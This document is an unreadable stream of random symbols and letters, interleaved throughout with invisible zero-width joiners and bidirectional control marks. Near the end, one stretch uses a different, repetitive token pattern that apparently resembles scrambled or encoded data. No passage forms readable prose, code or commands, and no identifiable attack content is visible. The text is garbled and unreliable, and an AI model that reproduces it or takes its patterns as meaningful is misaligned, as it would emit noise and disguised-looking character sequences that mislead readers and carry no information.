ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr 